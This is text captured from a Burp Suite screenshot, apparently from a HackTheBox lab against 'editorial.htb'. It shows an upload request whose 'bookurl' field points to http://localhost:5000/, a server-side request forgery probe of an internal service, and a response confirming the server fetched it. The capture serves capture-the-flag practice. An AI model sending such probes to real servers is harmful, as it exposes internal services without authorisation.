 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < ▾ > ▾ Target: http://editorial.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 308
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVwgr7NLsfhm1rmv0
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryVwgr7NLsfhm1rmv0
14 Content-Disposition: form-data; name="bookurl"
15
16 http://localhost:5000/
17 ------WebKitFormBoundaryVwgr7NLsfhm1rmv0
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryVwgr7NLsfhm1rmv0--
23
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Oct 2024 18:28:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/b80d6761-29fc-426b-955f-b63175123cb4
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 217 bytes | 117 millis
Event log (1) All issues Memory: 114.6MB